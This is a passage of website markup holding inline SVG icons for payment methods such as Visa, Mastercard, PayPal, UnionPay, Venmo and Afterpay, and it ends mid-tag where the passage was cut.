  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" 